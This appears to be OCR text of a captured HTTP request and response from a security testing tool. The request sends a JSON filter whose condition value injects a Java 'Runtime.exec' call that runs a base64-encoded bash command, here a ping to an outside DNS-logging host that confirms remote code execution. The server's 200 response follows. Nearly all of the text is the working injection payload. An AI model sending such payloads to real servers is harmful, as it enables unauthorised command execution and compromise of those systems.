 Request
Raw Params Headers Hex
Connection: close
Content-Type: application/json;charset=UTF-8
Content-Length: 548
{
"filters": [
{
"id": "6666",
"filters": [
{
"condition": {
"parameterValues": {
"": "script::Runtime r = Runtime.getRuntime(); r.exec(\"bash -c
{echo,cGluZyBjYXRjaHlvdS52a3o0b2guZG5zbG9nLmNu}|{base64,-d}|{bash,-i} \");"
},
"type": "profilePropertyCondition"
}
}
]
}
],
"sessionId": "6666"
}
? < + > Type a search term 0 matches
Response
Raw Headers Hex SSTVINFO
HTTP/1.1 200 OK
Connection: close
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: Origin, X-Requested-With, Content-Type, Accept
Access-Control-Allow-Credentials: true
Access-Control-Allow-Methods: OPTIONS, POST, GET
Set-Cookie: context-profile-id=4c285ec1-7ae8-4985-968b-b126906bd232; Path=/; Expires=Sat, 20-Aug-2022 08:10:16
GMT; Max-Age=31536000
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Set-Cookie: context-profile-id=c55f3acf-9db1-4f6f-9070-9adea6294f54; Path=/; Expires=Sat, 20-Aug-2022 08:10:16 GMT;
Max-Age=31536000
Content-Type: application/json;charset=utf-8
Server: Jetty(9.4.22.v20191022)
{"profileId":"c55f3acf-9db1-4f6f-9070-9adea6294f54","sessionId":"6666","profileProperties":null,"sessionProperties":null,"prof
ileSegments":null,"filteringResults":{"6666":false},"processedEvents":0,"personalizations":null,"trackedConditions":[{"paramet
erValues":{"formId":"testFormTracking","pagePath":"/tracker/"},"type":"formEventCondition"}],"anonymousBrowsing":false,"co
nsents":{}}
? < + > Type a search term 0 matches